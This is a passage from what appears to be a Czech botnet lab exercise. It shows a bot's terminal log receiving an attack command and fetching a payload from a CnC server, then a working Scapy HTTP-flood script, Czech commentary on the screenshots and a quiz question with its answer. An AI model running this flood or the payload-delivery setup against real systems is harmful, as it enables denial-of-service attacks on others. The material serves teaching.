 debian@debianbot:~$ sudo python3 bot_listen.py
[sudo] password for debian:
Listening for commands on port 9445...
Received STARTATTACK command! Executing botb.py...
.
Sent 1 packets.
Sent HTTP GET request to 10.2.1.10:9443/
Waiting for response...
Received Response:
from scapy.all import *

# Function to send HTTP GET requests
def http_flood():
    target_ip = "176.16.1.10"
    target_port = 80
    # Create an HTTP GET request
    http_payload = f"GET /index.html HTTP/1.1\r\nHost: {target_ip}\r\nUser-Agent: Mozilla/5.0\r\nConnection: keep-alive\r\n\r\n"

    # Construct the TCP/IP packet
    ip_layer = IP(dst=target_ip)
    tcp_layer = TCP(sport=12345, dport=target_port, flags="PA")
    raw_layer = Raw(load=http_payload)

    # Send the packet
    send(ip_layer / tcp_layer / raw_layer, loop=1, verbose=1)
    print(f"Sent HTTP request to {target_ip}")

if __name__ == "__main__":
    http_flood()

Ze snímků si tedy můžeme ověřit, že se vážně útok podařil rozběhnout – cnc_ping.py se
spustil správně (po zapnutí jakéhokoliv bota, pokud má přístup k CnC serveru, by se měl
přiřadit do .log souboru na CnC serveru) a kontaktoval adresu 192.1.1.11.
Na botu tento ping byl zachycen a spustil se script botb.py, což je naše „žádost“ o payload.
A na CnC serveru náš script detekoval žádost bota a poslal mu náš nakopírovaný payload.
A nakonec znova na botu se zobrazilo, co se bude spouštět za script a jelikož u funkce send()
máme verbose=true, tak nám to začne vypisovat znázorněné pakety.
Otázka i.7: Pokud se po stažení payload souboru na botu bude v payload.py vyskytovat
FIleNotFound, kde nejpravděpodobněji nastal problém?
(Na CnC serveru, jelikož tam se vkládá obsah do payload souboru, který se posílá)